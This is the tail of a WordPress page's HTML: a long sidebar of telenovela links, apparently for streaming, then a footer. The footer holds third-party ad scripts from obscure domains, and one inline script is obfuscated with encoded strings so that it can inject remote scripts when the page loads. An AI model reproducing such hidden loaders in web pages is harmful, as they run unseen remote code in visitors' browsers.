href="https://elnovelerovariadito.com/loquito-por-ti-novela-colombiana/">Loquito por ti - Novela Colombiana</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-nocturna-serie-completa/">La Nocturna - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-senor-de-los-cielos-novena-temporada/">El Señor de los cielos - Novena Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-ley-del-corazon-primera-temporada/">La ley del corazón - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/rosario-tijeras/">Rosario Tijeras - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/pedro-el-escamoso-serie-completa/">Pedro el escamoso -  Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/corazones-blindados-serie-completa/">Corazones Blindados -  Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/senora-acero/">Señora Acero - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-hija-del-mariachi-2025-temporada-1/">La Hija del Mariachi (2025) Temporada 1</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/rosario-tijeras-primera-temporada/">Rosario Tijeras - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/vuelve-a-mi-serie-completa/">Vuelve a mi - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-senor-de-los-cielos-tercera-temporada/">El Señor de los cielos - Tercera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-sustituta-serie-completa-colombia/">La Sustituta - Serie Completa (Colombia)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-capo-tercera-temporada/">El Capo - Tercera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/las-tres-hermanas/">Las tres hermanas</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/tres-milagros-colombia/">Tres Milagros Colombia</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/las-munecas-de-la-mafia-segunda-temporada/">Las muñecas de la mafia - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/politicas-de-cookies/">Políticas De Cookies</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/politica-de-privacidad/">Política De Privacidad</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/las-villamizar-serie-completa/">Las Villamizar - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/rosario-tijeras-tercera-temporada/">Rosario Tijeras - Tercera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/ver-la-reina-del-flow-online-capitulos-completos/">Ver La Reina del Flow 3 Online : Capítulos Completos</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/aviso-legal/">Aviso Legal</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-viuda-de-negro-segunda-temporada/">LA VIUDA DE NEGRO - SEGUNDA TEMPORADA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/amor-real-serie-completa/">Amor Real - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-historia-de-juana/">La Historia de Juana</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-reina-del-flow-primera-temporada/">La Reina del Flow - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/sobreviviendo-a-escobar-alias-jj-serie-completa/">Sobreviviendo a Escobar Alias JJ - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/ecomoda/">Ecomoda</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/cafe-con-aroma-de-mujer-serie-completa/">Cafe con aroma de mujer - Serìe Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/monteverde-serie-completa/">Monteverde - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/los-tres-caines-serie-completa/">Los Tres Caines - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/rigo-novela-completa/">Rigo - Novela Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/novelas-colombianas/">RECIÉN AGREGADO</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/regreso-a-la-guaca-serie-completa/">Regreso a la Guaca - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-nieta-elegida-serie-completa-colombia-rcn/">La Nieta Elegida - Serie Completa (Colombia Rcn)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-encantador-serie-completa/">El Encantador - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-reina-del-sur-tercera-temporada/">La Reina del Sur - Tercera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/las-munecas-de-la-mafia-temporada-1/">Las muñecas de la mafia - Temporada 1</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-reina-del-sur-segunda-temporada/">La Reina del sur – Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/dame-chocolate-serie-completa/">Dame Chocolate - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/dejemonos-de-vargas-serie-completa/">Dejémonos de Vargas - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/rosario-tijeras-segunda-temporada/">Rosario Tijeras - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-reina-del-sur-serie-completa/">La Reina del sur - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-quiero-a-morir-serie-completa/">La quiero a morir - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/pa-quererte-primera-temporada/">Pa Quererte - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-ley-del-corazon-segunda-temporada/">La ley del corazón – Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-man-es-german-primera-temporada/">El Man Es German - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-costena-y-el-cachaco-serie-completa/">La Costeña y el cachaco - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-senor-de-los-cielos-sexta-temporada/">El Señor de los cielos - Sexta Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/camelia-la-texana/">Camelia la Texana</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-bruja-serie-completa-hd/">La Bruja - Serie Completa HD</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/hermanitas-calle-serie-completa/">Hermanitas Calle - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/paraiso-blanco-primera-temporada/">Paraíso Blanco - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/pa-quererte-segunda-temporada/">Pa Quererte - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/ana-de-nadie/">Ana De Nadie</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/por-ella-soy-eva-serie-completa/">Por Ella Soy Eva - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/hasta-que-la-plata-nos-separe-serie-completa/">Hasta que la plata nos separe - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-esclava-isaura-serie-completa/">La esclava Isaura - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-man-es-german-segunda-temporada/">El Man Es German - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/chepe-fortuna-novela-completa/">Chepe Fortuna - Novela Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/munoz-vale-x-2-serie-completa/">Muñoz vale x 2 - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/un-bandido-honrado-serie-completa/">Un bandido honrado - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-hijo-del-cacique-serie-completa/">El hijo del cacique - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/pasion-de-gavilanes-primera-temporada/">Pasión De Gavilanes - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/senora-acero-quinta-temporada/">Señora Acero - Quinta Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-reina-de-indias-y-el-conquistador-serie-completa/">LA REINA DE INDIAS Y EL CONQUISTADOR - SERIE COMPLETA</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/canales-de-tv/"></a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-nina-serie-completa/">La niña - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/sinu-rio-de-pasiones/">Sinú, río de pasiones - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/senora-acero-segunda-temporada/">Señora Acero - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/lady-la-vendedora-de-rosas-serie-completa/">Lady, la vendedora de rosas - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-precio-de-amarte-serie-completa/">El precio de amarte - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-nocturna-segunda-temporada/">La Nocturna - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/sin-senos-si-hay-paraiso-primera-temporada/">Sin senos si hay paraíso - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/senora-acero-tercera-temporada/">Señora Acero - Tercera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-reina-del-flow-serie-completa/">La reina del flow - Primera Temporada Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-senor-de-los-cielos-quinta-temporada/">El Señor de los cielos - Quinta Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/nuevo-rico-nuevo-pobre-2025-serie-completa/">Nuevo Rico Nuevo Pobre 2025 - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/amor-en-custodia-serie-completa/">Amor en custodia - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-comandante/">El Comandante</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-senor-de-los-cielos-cuarta-temporada/">El Señor de los cielos - Cuarta Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/fugitivas/">Fugitivas</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-venganza-de-analia-serie-completa/">La Venganza De Analia - Serie Completa P1T</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/dona-bella-serie-completa/">Doña Bella - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/contra-el-tiempo-serie-completa/">Contra el tiempo - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-reina-del-flow-temp-1-completa/">La Reina Del Flow Temp 1 Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/paraiso-blanco-segunda-temporada/">Paraíso Blanco - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-dona-primera-temporada-telemundo/">La Doña - Primera Temporada (Telemundo)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-cartel-de-los-sapos-el-origen-serie-completa/">El Cartel de los Sapos - El Origen Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-chema-serie-completa/">El Chema - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-mujer-del-presidente-serie-completa/">La Mujer del Presidente - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-senor-de-los-cielos-sus-comienzos-t-1/">El señor de los cielos sus comienzos (T - 1)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/nuevo-rico-nuevo-pobre-capitulos-completos/">Nuevo Rico, Nuevo Pobre Capítulos Completos</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/yo-no-te-pido-la-luna-serie-completa/">Yo no te pido la luna - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/amar-y-vivir-serie-completa/">Amar y vivir - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-dona-segunda-temporada/">La Doña - Segunda Temporada (Telemundo)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-cartel-capitulos-completos-temp-2/">El Cartel Capítulos Completos (Temp. 2)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/los-canarios-serie-completa/">Los Canarios - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-capo-serie-completa/">El Capo - Serie Completa (Primera Temporada)</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/sin-tetas-no-hay-paraiso-serie-completa/">Sin Tetas No Hay Paraíso - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/dario-gomez-el-rey-del-despecho-serie-completa/">Darìo Gómez el rey del despecho - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/bloque-de-busqueda-serie-completa/">Bloque de Búsqueda - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-autentico-rodrigo-leal-serie-completa/">El Autentico Rodrigo Leal - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-senor-de-los-cielos-primera-temporada/">El Señor de los cielos - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/lejos-de-ti-novela-completa/">Lejos de Ti - Novela Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/escupire-sobre-sus-tumbas-serie-completa/">Escupiré Sobre sus Tumbas - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/senora-acero-cuarta-temporada/">Señora Acero – Cuarta Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-cuerpo-del-deseo-serie-completa/">El Cuerpo Del Deseo - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-viuda-de-negro-primera-temporada/">La viuda de negro - Primera Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/los-hilos-del-pasado-serie-completa/">Los Hilos del Pasado - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/oye-bonita-capitulos-completos/">Oye Bonita Capítulos Completos</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-pola-serie-completa/">La Pola - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-hipocondriaca-novela-completa/">La hipocondríaca - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/te-la-dedico-serie-completa/">Te la dedico - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/verdad-oculta-serie-completa/">Verdad Oculta - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/rafael-orozco-serie-completa/">Rafael Orozco - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/sin-senos-si-hay-paraiso-segunda-temporada/">Sin senos si hay paraíso - Segunda Temporada</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/yo-soy-betty-la-fea/">Yo soy Betty , la fea - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/2-series-completas/">2-SERIES COMPLETAS</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/pocholo-serie-completa/">Pocholo - Serie Completa</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/la-venganza-de-analia-serie-completa-p2t/">La Venganza De Analia - Serie Completa P2T</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/el-recluso-serie-completa-hd/">El Recluso - Serie Completa HD</a></li><li class="wp-block-pages-list__item"><a class="wp-block-pages-list__item__link" href="https://elnovelerovariadito.com/quien-es-quien-serie-completa/">Quien es Quien - Serie Completa</a></li></ul></section><section id="block-49" class="widget widget_block"><p><script async="async" data-cfasync="false" src="//odourcowspeculation.com/aa522f95097633b05d57f471e9670507/invoke.js"></script></p>
<div id="container-aa522f95097633b05d57f471e9670507"></div></section><section id="block-57" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container">
<figure class="wp-block-image size-large is-resized"><a href="https://www.facebook.com/p/Elnovelero-Variadito-100077887466707/?locale=gl_ES"><img loading="lazy" src="https://elnovelerovariadito.com/wp-content/uploads/2025/01/2021_Facebook_icon.svg-2-1024x1024.webp" alt="" class="wp-image-32558" width="105" height="105" srcset="https://elnovelerovariadito.com/wp-content/uploads/2025/01/2021_Facebook_icon.svg-2-1024x1024.webp 1024w, https://elnovelerovariadito.com/wp-content/uploads/2025/01/2021_Facebook_icon.svg-2-300x300.webp 300w, https://elnovelerovariadito.com/wp-content/uploads/2025/01/2021_Facebook_icon.svg-2-150x150.webp 150w, https://elnovelerovariadito.com/wp-content/uploads/2025/01/2021_Facebook_icon.svg-2-768x768.webp 768w, https://elnovelerovariadito.com/wp-content/uploads/2025/01/2021_Facebook_icon.svg-2-1536x1536.webp 1536w, https://elnovelerovariadito.com/wp-content/uploads/2025/01/2021_Facebook_icon.svg-2.webp 2048w" sizes="(max-width: 105px) 100vw, 105px" /></a></figure>
</div></div>
</section>
		</aside>

	</div>
</div>

<div class="site-footer-area footer-area-site-info">
	<div class="site-footer-area-inner site-info-inner">

		
		<div class="site-info">
			
				&copy; 2026 <a href="https://elnovelerovariadito.com/">ElNovelero variadito</a>
				<span class="sep"> | </span>
				Utilizando el tema <a rel="nofollow" href="https://www.webmandesign.eu/portfolio/modern-wordpress-theme/"><strong>Modern</strong></a> para <a rel="nofollow" href="https://es-ec.wordpress.org/">WordPress</a>.				<span class="sep"> | </span>
				<a href="#top" id="back-to-top" class="back-to-top">Volver arriba &uarr;</a>

					</div>

		
	</div>
</div>


</footer>


</div><!-- /#page -->

<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : 'f14b93dde38cde17f5b4b3e9da670a8d',
		'format' : 'iframe',
		'height' : 60,
		'width' : 468,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://odourcowspeculation.com/f14b93dde38cde17f5b4b3e9da670a8d/invoke.js"></scr' + 'ipt>');
</script></div>
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://inklinkor.com/tag.min.js',5521759,document.body||document.documentElement)</script></div>
<script type='text/javascript' src='//odourcowspeculation.com/e4/60/a2/e460a22bd2a26a176bc7d45d58cfee3a.js'></script>
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var e09da922d0800dd52ca5ee103994b643="Ebb-qOl8tjlW1INSunDcLcgy_MOsxt1Gy9funLVXHbFcxIxiVQVu4s4bMkvktemAtsVxg21rEkNEN8_9Ww";var a=['eTPDgyhRO8K8','E0gvZR0qMRPCoDTCkg==','QcKKw4HDtmh+wqQzNDA=','AkEcegcEbg==','wqsgXlLDmSh0THoOdCfDvMK9Iw==','MS7DhsK2','ecOKwprCq8O9wrfClDgjwqwJMlQ=','wrBbP8O5','Hnwpw4fDlMOxw5gtw6MSKsOcwo8xdcOgwr3DkHccN2geGjvCkS4=','RzXCjsKjwr46RVQ=','WgpR','SRF2w4HCpRoMDw==','NXzCtcKAd2ZpDsOa','DFwAZhY=','esKAfmFswrw=','wrLCvSfDhn0TG0XCgBZuw6zCp8OOwql7w4DCgWLDkg==','wqwmVE/ChjY=','GVQzcxwRAR/CoTLCjmw=','HT3Dm8Kvw5rCnw==','S3DDi8K2wqNxWAkjwrR1wq4wwpbDjAc6w7zDljbCl8OLNQLDtcOkV8KEw6MMwr3CpivDrUFvwpfDtC5jETg=','CjvDj8Knw5/Ch3PCqcK4bXk9w4E=','woVjw4QbwpfDiA==','w6/Cnj5THiRFw7M=','bS7DvcKdAlXDmgA/w7rDkRw=','w4c0w6bCl8KBfUjCjnZDwqnDlsOxw4o=','TR1eLMOUw5Meal1eBsOn'];(function(b,e){var f=function(g){while(--g){b['push'](b['shift']());}};f(++e);}(a,0x1b9));var b=function(c,d){c=c-0x0;var e=a[c];if(b['XfxGdY']===undefined){(function(){var h;try{var j=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');h=j();}catch(k){h=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';h['atob']||(h['atob']=function(l){var m=String(l)['replace'](/=+$/,'');var n='';for(var o=0x0,p,q,r=0x0;q=m['charAt'](r++);~q&&(p=o%0x4?p*0x40+q:q,o++%0x4)?n+=String['fromCharCode'](0xff&p>>(-0x2*o&0x6)):0x0){q=i['indexOf'](q);}return n;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};b['LMYwlk']=g;b['xTSqIw']={};b['XfxGdY']=!![];}var f=b['xTSqIw'][c];if(f===undefined){if(b['mLngJj']===undefined){b['mLngJj']=!![];}e=b['LMYwlk'](e,d);b['xTSqIw'][c]=e;}else{e=f;}return e;};var w=window;w[b('0x6','XFHG')]=[[b('0x16',']mJb'),0x488cf6],[b('0xf','cA]9'),0x0],[b('0x19','!U]c'),'5'],[b('0x0','i*Vm'),0x0],[b('0x1','9Rr$'),![]],[b('0x15','XFHG'),0x0],[b('0x18','N5NL'),!0x0]];var o=[b('0x9','uOIb'),b('0x14','H&O0')],i=0x0,e,j=function(){if(!o[i])return;e=w[b('0x17','N6uW')][b('0x7','^wIq')](b('0x11','1&zj'));e[b('0x8','69Pr')]=b('0x5','1&zj');e[b('0xe','PqP*')]=!0x0;var c=w[b('0xc','w)jf')][b('0x10','C0TN')](b('0x13','XFHG'))[0x0];e[b('0xb','i*Vm')]=b('0xa','H&O0')+o[i];e[b('0x2','bvxJ')]=b('0xd',']Q!6');e[b('0x4','PqP*')]=function(){i++;j();};c[b('0x3','ESsV')][b('0x12','bvxJ')](e,c);};j();})();
/*]]>/* */
</script>
<script id='modern-skip-link-focus-fix-js-extra'>
var $modernBreakpoints = {"s":"448","m":"672","l":"880","xl":"1280","xxl":"1600","xxxl":"1920","xxxxl":"2560"};
</script>
<script src='https://elnovelerovariadito.com/wp-content/themes/modern/assets/js/skip-link-focus-fix.js?ver=2.6.3' id='modern-skip-link-focus-fix-js'></script>
<script src='https://elnovelerovariadito.com/wp-content/themes/modern/assets/js/scripts-navigation-mobile.min.js?ver=2.6.3' id='modern-scripts-nav-mobile-js'></script>
<script src='https://elnovelerovariadito.com/wp-content/themes/modern/assets/js/scripts-global.min.js?ver=2.6.3' id='modern-scripts-global-js'></script>
<script src='https://elnovelerovariadito.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PB42TTG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- end Simple Custom CSS and JS -->

